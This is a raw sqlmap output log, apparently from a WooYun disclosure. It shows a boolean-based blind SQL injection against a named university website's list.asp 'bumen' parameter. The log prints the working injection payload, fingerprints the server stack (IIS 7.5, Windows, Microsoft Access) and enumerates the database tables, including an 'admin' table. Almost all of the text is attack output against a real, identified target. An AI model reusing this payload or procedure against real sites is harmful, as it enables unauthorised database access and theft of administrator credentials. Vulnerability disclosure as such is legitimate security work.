 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://lgradio.sdut.edu.cn:80/guangbotaizj/list.asp?bumen=-1' OR 1=
1 AND 8805=8805 or 'S0fGqVbf'='
---
[19:04:28] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[19:04:28] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[19:04:28] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[19:04:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:04:28] [INFO] retrieved:
[19:04:30] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[19:04:30] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[19:04:31] [INFO] checking table existence using items from 'C:\Users\zte\Deskto
p\sqlmap\txt\common-tables.txt'
[19:04:31] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[19:04:32] [INFO] starting 10 threads
[19:04:36] [INFO] retrieved: admin
[19:06:28] [INFO] retrieved: file
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| admin |
| file  |
+-------+
[19:07:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3139 times
[19:07:27] [INFO] fetched data logged to text files under 'C:\Use sqlmap\
output\lgradio.sdut.edu.cn'
www.wooyun.org